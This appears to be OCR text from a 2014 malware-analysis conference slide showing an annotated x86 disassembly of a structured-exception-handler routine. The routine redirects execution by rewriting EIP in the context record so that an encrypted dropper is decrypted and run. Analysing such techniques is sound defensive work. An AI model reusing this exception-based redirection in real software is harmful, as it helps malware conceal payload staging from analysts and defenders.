 RECON
2014
# seh_routine
seh_routine proc near ; DATA XREF: start_do_
arg_0 = dword ptr 8
push ebp
mov ebp, esp
push ebx
mov eax, [ebp+8]
mov ebx, [eax+seh_struct.ContextRecord]
mov eax, [eax+seh_struct.ExceptionRecord]
cmp [eax+seh_record.ExceptionCode], EXCEPTION_ACCESS_VIOLA
jnz short ret_0
confirm exception address:
cmp [eax+seh_record.ExceptionAddress], 401E8Ch
jnz short ret_0
write arguments to stack:
mov edx, [ebx+0C4h] ; ContextRecord->ESP
mov dword ptr [edx], 40h
mov dword ptr [edx+4], offset encrypted_dropper_code
mov dword ptr [edx+8], offset next_stage_decrypt_function
overwrite EIP:
mov dword ptr [ebx+0B8h], offset decrypt_run_code
mov eax, 0FFFFFFFFh
jmp short endp